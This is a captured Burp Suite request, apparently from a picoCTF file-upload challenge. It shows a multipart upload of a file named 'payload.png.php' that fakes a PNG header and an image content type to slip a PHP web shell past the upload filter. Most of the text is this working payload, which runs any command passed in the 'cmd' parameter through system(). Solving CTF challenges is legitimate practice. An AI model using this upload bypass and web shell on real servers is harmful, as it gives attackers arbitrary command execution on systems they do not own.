 Request to http://atlas.picoctf.net:57185 [18.217.83.136]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:57185
3 Content-Length: 182
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://atlas.picoctf.net:57185
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5RzSiymLAgKY4rL8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://atlas.picoctf.net:57185/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundary5RzSiymLAgKY4rL8
16 Content-Disposition: form-data; name="file"; filename="payload.png.php"
17 Content-Type: image/png
18
19 PNG
20
21 <html>
22 <body>
23 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
24 <input type="TEXT" name="cmd" id="cmd" size=80>
25 <input type="SUBMIT" value="EXECUTE">
26 </form>
27 <pre>
28 <?php
29 if(isset($_GET['cmd']))
30 {
31 system($_GET['cmd']);
32 }
33 ?>
34 </pre>
35 </body>
36 </html
37
38 ------WebKitFormBoundary5RzSiymLAgKY4rL8--
39
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 111.3MB